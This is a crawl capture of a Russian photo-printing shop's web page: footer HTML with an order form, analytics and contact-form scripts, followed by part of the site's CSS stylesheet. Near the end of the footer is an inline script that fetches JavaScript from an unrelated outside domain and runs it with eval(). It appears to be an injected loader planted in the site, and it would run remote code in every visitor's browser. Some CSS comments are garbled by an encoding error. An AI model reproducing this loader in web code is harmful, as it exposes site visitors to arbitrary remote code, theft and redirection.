  <a style="text-decoration:none; color:#000; font-size:10px;" target="_blank" href="https://fireseo.ru/zakazat-kontekstnuyu-reklamu/">www.fireseo.ru</a> <a style="margin-left: 5px;" class="fireseo-logo" href="https://fireseo.ru/zakazat-kontekstnuyu-reklamu/" target="_blank"><img src="https://premiumfoto.ru/wp-content/themes/premiumfoto/images/fireseo_b.png"></a> Продвижение сайта – <a href='https://www.iseo.ru/'>iSEO.ru</a>
        </div>

							<a id="top"></a>

		
		<div id="eModal-1" style="display: none;">
		<a class="emodal-close">х</a>
		<p id="mod_txt"></p>
		</div>				
						

        </footer><!-- #colophon -->
</div>
</div>
      </div><!-- #main --> 

<div id="feedback-block" style="display:none; width: 450px;">
 <section id="order">
		<form value="1" id="contact" name="contact" action="#" method="post">
		<ul><li>
		<label for="name">Имя</label>
		<input id="msg" name="msg" class="txt"></textarea>
		</li>
		<li><label for="email">E-mail</label>
		<input type="email" id="email1" name="email" class="txt">
		</li><li>
		<label for="tell">Телефон</label>
		<input class="txt" id="telephone" name="telephone" type="text">
		</li><li>
		<label for="tell">комментарии</label>
		<textarea name="mes" id="mes"></textarea> 
		</ul>
		<button id="send1" value="1" onclick="yaCounter17499532.reachGoal('oformit_zakaz_knopka'); ga('send', 'event', 'Кнопка', 'Оформить заказ'); return true;">оформить заказ</button>
		<div class="myCustomCheckContainer" style="clear:both;"><input type="checkbox" id="checkbox-447" class="accept" required checked><span>Настоящим подтверждаю, что я ознакомлен и согласен с условиями политики конфиденциальности.</span><label style="width: inherit;height: inherit;float: none;line-height: 1.5em;"><a class="see-more-link2 opener">Подробнее.</a><div class="open-close-block2"> ИП Стрелков Д.В. в целях заключения и исполнения договора купли-продажи обрабатывать - собирать, записывать, систематизировать, накапливать, хранить, уточнять (обновлять, изменять), извлекать, использовать, передавать (в том числе поручать обработку другим лицам), обезличивать, блокировать, удалять, уничтожать - мои персональные данные: фамилию, имя, номера домашнего и мобильного телефонов, адрес электронной почты. Также я разрешаю ИП Стрелков Д.В. в целях информирования о товарах, работах, услугах осуществлять обработку вышеперечисленных персональных данных и направлять на указанный мною адрес электронной почты и/или на номер мобильного телефона рекламу и информацию о товарах, работах, услугах ИП Стрелков Д.В. и его партнеров. Согласие может быть отозвано мною в любой момент путем направления письменного уведомления по адресу ИП Стрелков Д.В.</div></label></div>
	</form>
</div>

<script type="text/javascript" src="/wp-content/themes/premiumfoto/js/footer.js"></script>
	  
    </div><!-- #page -->     
    <script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/wti-contact-back/js/wti-contact-back.js?ver=1.0'></script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/premiumfoto.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>

<script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/custom.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"2fd6cab4267090f7e0a0422f3dedcd5c1782","metrics":{"metrika":"17499532"}});});})(window, "zTrackerCallbacks");</script>
<script async id="zd_ct_phone_script" src="https://my.zadarma.com/js/ct_phone.min.js"></script>
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22721", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
  </body>
</html>


    


					
				
			</div><!-- #content -->
		</div><!-- #primary -->



--- FILE ---
content_type: text/css
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/style.css
body_size: 87760
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;

}
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=cyrillic");
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&subset=cyrillic');

.hide {
        display:none;
}
#top{
	background: url("images/icon-top.png") no-repeat;
	width: 48px;
	height: 48px;
	position: fixed;
	bottom: 30px;
	right: 20px;
	display: none;
	cursor: pointer;
}
.first-photo-paspartu{
    width: 258px!important;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

@font-face{
	font-family: OpenSansCondensed;
	src: url(open-sans-condensed/OpenSans-CondBold.ttf);
	font-weight: normal;	
}@font-face{
	font-family: OpenSansCondensed-italic;
	src: url(open-sans-condensed/OpenSans-CondLightItalic.ttf);
	font-weight: normal;	
}@font-face{
	font-family: OpenSansCondensed-light;
	src: url(open-sans-condensed/OpenSans-CondLight.ttf);
	font-weight: normal;	
}
@font-face {
	font-family: Myriad Pro;  
	src: url(myriad-pro/myriad-pro.ttf);  
	font-weight: normal;  
}
//-------------------------------------------------------------


table.tbl {
font-family: tahoma;
font-size: 12px;
color: #575757;
border-collapse: collapse;
padding-left: 52px;
padding-right: 0px;
padding-top: 0px;
padding-bottom: 4px;
}

fieldset, img {
	border: 0;
}

address, caption, cite, code, dfn, em, strong, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
/*	list-style: none;*/
}

caption, th {
	text-align: left;
}

.frame_div {
        clear:both;
        background-color:#e6e6fa; 
        border:1px solid #c7d0cc;
        margin-bottom:20px;
        padding:10px;
        color:#003153;
        width:650px; 
}

.frame_span {
        color:#0047ab;
        font-weight: bold;
}

h1 {
        font-style:Arial;
        font-size:22px;
        margin-bottom:15px;
}

h2 {
        font-family:Verdana;
        font-size:20px;
        margin-bottom:15px;
}

h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
	margin-bottom:15px;
}

q:before, q:after {
	content: '';
}

abbr, acronym {
	border: 0;
}

body {
	font-family: 'Roboto', sans-serif;
	width: 100%;
	color:#000000;
	overflow-x: hidden;
}

a {
	color: blue;
	outline: none;
	text-decoration: underline;
	color:#267ad0;
}
a:hover {
	text-decoration: none;
}
p {
	margin: 0 0 18px
}
img {
	border: none;
}
input {
	vertical-align: middle;
}

.wrapper-main {
  width: 1208px;
  margin: 0 auto;
  position: relative; z-index: 0;
}
.treebanner{padding-top: 19px;    margin-bottom: 26px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;}
.treebanner > .div{border: 4px solid #d61414;
    background-repeat: no-repeat;
    background-position: left top;
    background-size: cover;
    font-size: 14px;
    color: #fff;
    width: 272px;
    font-family: "Open Sans", sans-serif;
    text-align: center;
    padding-bottom: 10px;
    min-height: 202px;}
.treebanner > .div:hover{}
.treebanner > .div .num{font-size: 80px;
    text-align: center;
    color: #fff;
    font-weight: bold;
    line-height: 110%;
    padding-top: 8px;
    margin-bottom: 2px;}
.treebanner > .div:first-child{font-size:18px;}
.treebanner > .div .num font{color:#a52626;}
.treebanner > .div p{    text-align: center;
    display: block;
    line-height: 158%;
    font-size: inherit;}
.treebanner > .div a{color:inherit;text-decoration:underline;font-size:inherit;}
.askcall{font-size: 18px;
    color: #d61414;
    text-align: center;
    margin-bottom: 51px;}
.askcall a{font-size:inherit;color:inherit;text-decoration:none;}

#content1{ 
background: #F4F4F4;
border-bottom: 1px dotted #E5E5E5;
border-top: 2px solid #E5E5E5;
color: #666666;
float: right;
font-family: "Arial", "Helvetica", sans-serif;
font-size: 14px;
margin-bottom: 10px;
padding: 10px 10px 5px 25px;
}

#blue {
color:#80A8D2;
}
#pp-wrapper {
	width: 1205px;
	margin: 0 auto;
}
#pp-wrapper-bg {
  width: 1200px;
	margin: 0 auto 120px;
	background-color:#e7f5f9;
	padding-top: 10px;
  margin-top: -1px;
  border-left: 4px solid #DAE7EB;
  border-right: 4px solid #DAE7EB;
}
#left-right{
	background:url(images/left.png) left top no-repeat;
	width: 1200px;
	margin: auto;
	z-index: 999;

}
.centr_l {
	width: 1205px;
/*	background-image:url(images/pp-centr_l.gif);
	background-position:left;
	background-repeat:repeat-y;*/
}
.centr_r {
	width: 1205px;
/*	background-image:url(images/pp-centr_r.gif);
	background-position:right;
	background-repeat:repeat-y;*/
}
.clear {
	clear:both;
}


/* Header
-----------------------------------------------------------------------------*/

#pp-wrapper1 {
	width: 1200px;
	margin: 0 auto;
	/* background-image:url(images/pp-header_bg.gif); */
  background-image: url(images/header-bg-cut.jpg);
	background-repeat:repeat-x;
	border-bottom:1px solid #FFF;
	position:relative;
	border-left: 4px solid #DAE7EB;
	border-right: 4px solid #DAE7EB;
}

#branding1 {
	height: 132px;
}

.bg-wrapper {
}


#branding1 a.logo{
/*	display:table;
	float:left;*/
}

#branding1 a.logo img{
	padding-top:7px;
	padding-bottom: 23px;
	padding-left: 5px;
}

#branding {
	height: 189px;
	background-image:url(images/pp-header_bg.gif);
	background-repeat:repeat-x;
	border-bottom:1px solid #FFF;
	padding-left:140px;
}
#branding a.logo{
	display:table;
	float:left;
}
#branding a.logo img{
	padding-top:9px;
}
#branding .menu {
	font-style:italic;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:15px;
	color:#f4f4f4;
	padding:50px 0 0 45px;
	float:left;
}
#branding .menu a {
	color:#f4f4f4;
	margin:0 5px;
	font-weight:bold;
}
#branding .menu span.aktiv nav.aktiv {
	color:#4d4d4d;
	margin:0 5px;
	font-weight:bold;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}

/* === nav block === */
#access {
	font-style:italic;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:15px;
	color:#f4f4f4;
	/* padding:50px 0 0 0px;
	float:left;*/
}
#access ul {
	font-size: 15px;
	list-style: none;
	margin: -0.4em 0 0 -0.8125em;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
	color: #eee;
	display: block;
	line-height: 3.333em;
	padding: 0 1.2125em;
	text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #464646;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 15px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	background: #efefef;
}
#access li:hover > a,
#access a:focus {
	background: #464646; /* Show a solid color for older browsers */
	background: -webkit-linear-gradient(#f9f9f9, #e5e5e5);
	background: -moz-linear-gradient(#f9f9f9, #e5e5e5);
	background: -ms-linear-gradient(#f9f9f9, #e5e5e5);
	background: -o-linear-gradient(#f9f9f9, #e5e5e5);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9f9f9), to(#e5e5e5)); /* Older webkit syntax */
	color: #373737;
}
#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: bold;
}
/* === end of nav block === */

#branding .slogan {
	font-style:italic;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:24px;
	color:#b9b9b9;
	margin:-50px 0 0 140px;
}
#branding .slogan b {
	color:#FFF;
}
#branding .login_form {
	width:450px;
	float:right;
	position:relative;
	top:-20px;
}
#branding .login_form div {
	width:120px;
	float:left;
}

/* old version */
/*#branding .login_form input.pole {
	width:91px;
	height:25px;
	background-image:url(images/pp-login.png); 
	background-color:transparent;
	border:0; 
	padding:5px 10px 0 10px;
	display:block;
	color:#939393;
}*/

/* HTML5 version */
#branding .login_form input.pole {
	width:91px;
	height:25px;
	background-color:#444;
	background: -webkit-linear-gradient(#444, #555);
	background: -o-linear-gradient(#444, #555);
	background: -ms-linear-gradient(#444, #555);
	background: -moz-linear-gradient(#444, #555);
	border: 1px inset #999;
	border-radius: 12.5px;
	margin:5px 10px 0 0px;
	padding-left: 10px;
	display:block;
	color:#939393;
} 

#branding .login_form a {
	color:#FFF;
	padding-left:10px;
}
#branding .login_form button.link {
   overflow: visible;
   width: auto;
   margin: 0;
   padding: 0;
   background: none;
   border: none;
   cursor: pointer;
	color:#FFF;
	text-decoration: underline;
	font-style:italic;
	font-size:14px;
	font-family:Georgia, "Times New Roman", Times, serif;
	position:relative;
	padding:15px 0 0 0;
	top:12px;
   
}
#branding .login_form a.button {
	color:#FFF;
	text-decoration: underline;
	font-style:italic;
	font-size:14px;
	font-family:Georgia, "Times New Roman", Times, serif;
	position:relative;
	padding:15px 0 0 0;
	top:25px;
}


/* Middle
-----------------------------------------------------------------------------*/
#middle {
	padding-left:280px;
	padding-top:280px;
	height: 1%;
	position: relative;
}
#middle:after {
	content: '.';
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
}

#middle-no-slider {
	padding-top: 25px;
	padding-left:280px;
	height: 1%;
	position: relative;
}
#middle-no-slider:after {
	content: '.';
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
}

#container {
	width: 100%;
	float: left;
	overflow: hidden;
	!margin-right: -100%;
}
#content {
	padding: 0 10px 0 10px;
}

#content .main_block h2 {

	font-size:18px;
	font-weight:bold;
	font-family:Georgia, "Times New Roman", Times, serif;
	color:#000;
}

#content .main_block h3 {
    color: #000000;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 22px; 
}

#content .main_block .line630 {
	width:630px;
	height:2px;
	display:block;
	background-image:url(images/pp-line630.png);
	background-repeat:no-repeat;
	margin-top:3px;
	position:relatile;
	margin-left:-15px;
}
#content .main_block .block_uslugi {
	margin:0 0 0 135px;
}
#content .main_block .block_tovary {
	margin:15px 0 0 -35px;
}

#content .main_block .block_centr {
	margin:0 0 0 -15px;
}
#content .main_block .block_usluga {
	width:170px;
	height:170px;
	display:block;
	float:left;
	text-align:center;
}
#content .main_block .block_usluga span {
	width:128px;
	display:block;
	text-align:center;
	padding:0 21px;
}
#content .main_block .block_usluga a {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:12px;
	font-style:italic;
	font-weight:bold;
	text-align:center;
}
#content .main_block .block_usluga a:hover {
	color:#181919;
	text-decoration:none;
}

#content .main_block .block_baget {
	width:170px;
	height:230px;
	display:block;
	float:left;
	text-align:center;
        margin-top:60px;
}
#content .main_block .block_baget img {
}

#content .main_block .block_baget a span {
	width:128px;
	display:block;
	text-align:center;
	padding:0 21px;
}
#content .main_block .block_baget a {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:10px;
	font-style:italic;
	font-weight:bold;
	text-align:center;
	display:table;
	height:190px;
}
#content .main_block .block_baget span b {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	font-style:italic;
	font-weight:bold;
}
#content .main_block .block_baget a:hover {
	color:#181919;
	text-decoration:none;
}

#content .main_block .block_tovar {
	width:170px;
	height:230px;
	display:block;
	float:left;
	text-align:center;
}
#content .main_block .block_tovar img {
	width:138px;
	height:142px;
}

#content .main_block .block_tovar  a span {
	width:128px;
	display:block;
	text-align:center;
	padding:0 21px;
}
#content .main_block .block_tovar a {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:12px;
	font-style:italic;
	font-weight:bold;
	text-align:center;
	display:table;
	height:190px;
}
#content .main_block .block_tovar span b {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	font-style:italic;
	font-weight:bold;
}
#content .main_block .block_tovar a:hover {
	color:#181919;
	text-decoration:none;
}


#content .text_strong {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	font-style:italic;
	font-weight:bold;
	color:#000;
	margin-bottom:20px;
	line-height:19px;
}
#content .text_column {
	width:181px;
	margin-right:39px;
	float:left;
	display:table;
	line-height:16px;
	margin-bottom:20px;
}

.slider_block {
	width:1200px;
	height:270px;
	position:absolute;
        
}
.slider_block .da-slide img {
	position:absolute;
}

.slider2_block {
	width:1205px;
	height:270px;
	position:absolute;
}
.slider2_block .block_usluga {
	width:170px;
	height:170px;
	display:block;
	float:left;
	text-align:center;
}
.slider2_block .block_usluga span {
	width:128px;
	display:block;
	text-align:center;
	padding:0 21px;
	line-height:18px;
}
.slider2_block .block_usluga a {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:12px;
	font-style:italic;
	font-weight:bold;
	text-align:center;
}
.slider2_block .block_usluga a:hover {
	color:#181919;
	text-decoration:none;
}





/* Sidebar Left
-----------------------------------------------------------------------------*/
/*#sideLeft {
	float: left;
	width: 260px;
	position: relative;
	left: -280px;
	padding-left:20px;
	margin-top: -10px;
}*/
#sideLeft {
	float: left;
	width: 260px;
	position: absolute;
	left: 0px;
	padding-left:20px;
	margin-top: -10px;
    top: 20px;
}
#sideLeft .news_block h2 {
	margin-top: 10px;
	font-size:18px;
	font-weight:bold;
	font-family:Georgia, "Times New Roman", Times, serif;
	color:#000;
}
#sideLeft .news_block .line260 {
	width:260px;
	height:2px;
	display:block;
	background-image:url(images/pp-line260.png);
	background-repeat:no-repeat;
	margin-top:3px;
	position:relatile;
	margin-left:-15px;
}
#sideLeft .news_block .news_block_item {
	padding:10px 0 0 0;
}
#sideLeft .news_block .news_block_item img {
	float:left;
	width:66px;
	height:66px;
	border:2px solid #FFF;
	margin: 4px 10px 3px 0;
}
#sideLeft .news_block .news_block_item a {
	font-size:12px;
}
#sideLeft .news_block .news_block_item .news_data {
	color:#939393;
}
#sideLeft .news_block .news_block_item .news_text {
	line-height:14px;
	margin-right:10px;
	margin-top:4px;
	display:table;
}

#sideLeft .news_title {
	line-height:14px;
	margin-right:10px;
	margin-top:4px;
	display:table;
	font-style:italic;
	font-weight:bold;
	color:#444;
	text-decoration:none;
}

#sideLeft .news_block .all_news {
	margin:10px 10px 0 0;
	padding:3px;
	text-align:center;
	display:block;
	float:right;
	height:19px;
	width:98px;
	background-image:url(images/pp-button.png);
	background-repeat:no-repeat;
	color:#FFF;
	font-style:italic;
	font-size:12px;
	font-family:Georgia, "Times New Roman", Times, serif;
}



/* Footer
-----------------------------------------------------------------------------*/
#footer {
	height: 120px;
	background-image:url(images/pp-footer_b.gif);
	background-position:bottom;
	background-repeat:repeat-x;
	text-align: center;
}
#footer .footer_line {
	background-image:url(images/pp-footer_line.gif);
	background-position:top;
	background-repeat:repeat-x;
	width:calc(100% - 5px);
	height:2px;
}

#footer .title_f {
	padding: 20px 0 0 0;
	font-style:italic;
	font-size:12px;
	font-weight:bold;
	font-family:Georgia, "Times New Roman", Times, serif;
}

#footer .menu {
	font-style:italic;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	color:#8d8d8d;
	padding: 0;
	margin-top: 15px;
}
#footer .menu a {
	margin:0 5px 10px;
	font-weight:bold;
}
#footer .menu span.aktiv {
	color:#8d8d8d;
	margin:0 5px;
	font-weight:bold;
}
#footer .menu .fireseo {
	float: none !important;
}
#sideLeft .itemuslugi img {
	height: 48px;
    width: 48px;
}
.itemuslugi {
	 width: 100%;
}
.itemuslugithumb {
    width: 48px;
}
.searcharea {
    /* background-image: url("images/poisk.png"); */
    position: absolute;
    right: 15px; 
    height:36px;
    top: 59px;
    z-index:1;
}

.searcharea button{
/* background-image: url("images/lupa.png");
background-color:#ffffff; */
background: url(images/search-btn.png) transparent;
width:22px;
height:22px;
cursor:pointer;
position: absolute;
    right: 10px;
    top: 10px;
    border: none;
}



.searcharea input#s {
    border: medium none;
    border-radius: 25px;
    padding: 2px;
    width: 250px;
    height: 30px;
    margin-left:20px;
    outline: none;
    padding-left: 20px;
}
.searcharea input#searchsubmit {
    
    border: medium none;
    cursor: pointer;
    height: 30px;
    padding: 0;
    width: 45px;
    margin-left:30px;
    

 }
 
 #searchform {
   position: relative;
 }
 
 
 
.online_m{
    position:relative;
    background-image: url("wp-content/themes/premiumfoto/images/m4.png");
}

 
 .online_m #zakaz_zvonok{
    position:absolute;
    top:36px;
    left:95px;
    font-size:11px;
    z-index:2;
    text-decoration:none;
    color:#000000;
}

  .online_m #zakaz_zvonok a{
    text-decoration:none;
    color:#000000;
}

 
.online_m .s3{
    position:absolute;
    left:80px;
    top:49px;
    display:block;
    z-index:1;
}





.online_m_g{
    position:absolute;
    margin-left:-20px;
    margin-top:20px;
}

.online_m_g .img1{
    top:20px;
    z-index:1;
}

.online_m_g .img2{
    position:absolute;
    top:210px;
    z-index:1;
    left:0;
}

.online_m_g .zakaz_zvonok{
    position:absolute;
    margin-top:-35px;
    margin-left:21px;
    font-size:13px;
    z-index:2;
    font-weight:bold;

}

.online_m_g .zakaz_zvonok a{
    text-decoration:none;
    color:#000000;
}
 
 
 
 
 
hr { 
	border-top: 1px #ccc solid;
	border-bottom: 1px #fff solid; 
	border-left: none;
	border-right: none; 
	height: 1px;
	width: 100% !important;
	margin-left: -10px !important;
 }
 table.itemuslugi a {
 	padding: 6px; 
 	color: #034a9e
 }
 table.itemuslugi a:hover {
 	color: #A51717;
 	border: 1px #A51717 solid;
 	background: #fff;
 	padding: 5px; 
	-moz-border-radius: 5px; 	
	-webkit-border-radius: 5px; 	
	-khtml-border-radius: 5px; 
	border-radius: 5px; 
	behavior: url(images/PIE.htc); 
	overflow: hidden; 
 }
 .attention {
 	 	border: 1px #526082 solid;
	 	background: #fff;
	 	padding: 5px; 
		-moz-border-radius: 5px; 	
		-webkit-border-radius: 5px; 	
		-khtml-border-radius: 5px; 
		border-radius: 5px; 
		behavior: url(images/PIE.htc); 		
		width: 400px; 
		margin: 0 auto; 
 }
 p {
	 line-height: 18px;
 	font-size: 14px; 
 	text-align: justify;
 }
/*.block_text {*/
	/*padding: 10px;*/
	/*line-height: 1,5em;*/
	/*font-size: 14px; */
/*}*/
.button_to_print {
	padding-bottom: 20px; 
	text-align: center;
}


@import url("https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700|Open+Sans:400,600,700&subset=cyrillic");

.wrapper-all {
	max-width: 800px;
	margin: 50px auto 0;
}

.master-dignity {
	width: 100%;
	font-size: 14px;
	font-family: "Tahoma", sans-serif;
	position: relative;
	text-align: center;
}
#content .main_block .master-dignity h2 {
	color: #010101;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	text-align: center;
	display: block;
	margin-bottom: 20px;
	font-family: "Tahoma", sans-serif;
}
.master-dignity .master-dignity-block-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.master-dignity .master-dignity-block-wrapper .master-dignity-block {
	max-width: 32%;
	min-width: 200px;
	-webkit-flex-basis: 260px;
	-ms-flex-preferred-size: 260px;
	flex-basis: 260px;
	margin-bottom: 20px;
	text-align: center;
}
.master-dignity .master-dignity-block-wrapper .master-dignity-block span {
	color: #5594d8;
	font-size: 64px;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
	margin-bottom: 15px;
	font-family: "Tahoma", sans-serif;
	line-height: 64px;
}
.master-dignity .master-dignity-block-wrapper .master-dignity-block p {
	color: #010101;
	font-weight: 400;
	line-height: 20px;
	text-align: center;
	font-family: "Tahoma", sans-serif;
}
.master-dignity .master-dignity-block-wrapper .master-dignity-block p strong {
	font-weight: 700;
}

.master-image {
	width: 100%;
	font-size: 16px;
	position: relative;
	text-align: left;
}
.master-image > span {
	display: block;
	font-weight: 700;
}
.master-image > span:first-child {
	text-align: center;
}
.master-image > span:nth-child(2) {
	margin-bottom: 15px;
	max-width: 500px;
}
.master-image img {
	width: 100%;
	display: block;
}

.block_text .wrapper-all .tooltip-img {
	background-color: white;
	border-radius: 10px;
	box-shadow: 0 3px 9px rgba(1, 2, 2, 0.41);
	padding: 15px 25px !important;
	position: absolute;
	right: 20px;
	top: 70px;
	width: 360px !important;
	height: auto;
	text-align: left;
}
.tooltip-img::after {
	content: "";
	display: block;
	position: absolute;
	left: 9%;
	bottom: -30px;
	border-style: solid;
	border-width: 30px 53px 0 0;
	border-color: #ffffff transparent transparent transparent;
}
.tooltip-img span {
	font-size: 16px;
	display: block;
	color: #272727;
}
.tooltip-img span:last-child {
	text-align: right;
}

@media all and (max-width: 960px) {
	.block_text .wrapper-all .tooltip-img {
		width: 280px !important;
		right: 20px;
	}
	.block_text .wrapper-all .tooltip-img span {
		font-size: 14px;
	}
}
@media all and (max-width: 700px) {
	.block_text .wrapper-all .tooltip-img {
		width: 250px !important;
		padding: 10px 15px !important;
		top: 20px;
	}
	.block_text .wrapper-all .tooltip-img::after {
		bottom: -20px;
		border-width: 20px 37px 0 0;
	}
	.block_text .wrapper-all .tooltip-img span {
		font-size: 13px;
	}
}
@media all and (max-width: 640px) {
	.master-dignity .master-dignity-block-wrapper {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}
@media all and (max-width: 550px) {
	.master-image {
		margin-bottom: 70px;
	}

	.block_text .wrapper-all .tooltip-img {
		top: auto;
		width: 230px !important;
		bottom: -50px;
	}
	.block_text .wrapper-all .tooltip-img span {
		font-size: 12px;
	}
	.block_text .wrapper-all .tooltip-img::after {
		top: -20px;
		bottom: auto;
		border-width: 20px 0 0 37px;
		border-color: transparent transparent transparent #ffffff;
	}
}








blockquote {
    color: #777;
    background: #f6f6f3;
    box-shadow: 0px 3px 15px hsla(0,0%,0%,.08);
    margin: 0 0 20px 40px;
    position: relative;
    width: 500px;
    border: 1px solid #dfdfd3;
    border-radius: 6px 24px 24px 6px;
    background-image: -webkit-radial-gradient(#d6d5d6 30%, transparent 20%),
                      -webkit-radial-gradient(#cfcfc3 38%, transparent 24%),
                      -webkit-linear-gradient(top, hsla(0,0%,0%,0) 0%, hsla(0,0%,0%,0) 95%,
                                                   hsla(180,75%,50%,.1) 95%, hsla(180,75%,50%,.1) 100%);
    background-image: -moz-radial-gradient(#d6d5d6 30%, transparent 20%),
                      -moz-radial-gradient(#cfcfc3 38%, transparent 24%),
                      -moz-linear-gradient(top, hsla(0,0%,0%,0) 0%, hsla(0,0%,0%,0) 95%,
                                                   hsla(180,75%,50%,.1) 95%, hsla(180,75%,50%,.1) 100%);
    background-image: radial-gradient(#d6d5d6 30%, transparent 20%),
                      radial-gradient(#cfcfc3 38%, transparent 24%),
                      linear-gradient(top, hsla(0,0%,0%,0) 0%, hsla(0,0%,0%,0) 95%,
                                                   hsla(180,75%,50%,.1) 95%, hsla(180,75%,50%,.1) 100%);
    background-position: 4px 1px, 4px 0px, 50% 0px;
    background-repeat: repeat-y,  repeat-y, repeat;
    background-size: 30px 30px, 30px 30px, 30px 30px;
    padding: 30px 48px 20px 90px;
    margin: 0 auto 15px;
}
blockquote:after {

    bottom: 0;
    content: '';
    left: 60px;
    position: absolute;
    top: 0;
    width: 3px;
}

blockquote p {
    font: 15px serif;
    font-family: cursive;
    margin: 0;
}
blockquote p:before {
    content:'';
}
blockquote p:after {
    content:'';
}
blockquote a {
    color: hsla(0,75%,37%,1);
    text-decoration: none;
}
blockquote a:hover {
	text-decoration: underline;
}


.highlight {
	font-size: 120%;
}

.f_l {
    float:left;
}


.image_new {
    background: none repeat scroll 0 0 #e7f5f9;
    border: 3px solid #fff;
    margin-right: 15px;
    padding: 3px;
   
	-moz-border-radius: 20px; 	
	-webkit-border-radius: 20px; 	
	-khtml-border-radius: 20px; 	
	border-radius: 20px; 
	behavior: url(images/PIE.htc); 
}

.image_left {
    background: none repeat scroll 0 0 #e7f5f9;
    border: 3px solid #fff;
    float: left;
    margin-right: 15px;
    padding: 3px;
    height: 180px;
	-moz-border-radius: 20px; 	
	-webkit-border-radius: 20px; 	
	-khtml-border-radius: 20px; 	
	border-radius: 20px; 
	behavior: url(images/PIE.htc); 
}

.image_right {
    background: none repeat scroll 0 0 #e7f5f9;
    border: 3px solid #fff;
    float: right;
    margin-left: 15px;
    padding: 3px;
    height: 180px;
	-moz-border-radius: 20px; 	
	-webkit-border-radius: 20px; 	
	-khtml-border-radius: 20px; 	
	border-radius: 20px; 
	behavior: url(images/PIE.htc); 
}

.clear {
	clear: both; 
}

/* ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ CSS*/
#trigger {
	text-align:center;
}

/* ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½, ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ */
.popupbox {
	width:500px;
	height:300px;
	background-image:url(images/pop-up_03.png);
	background-repeat:no-repeat;
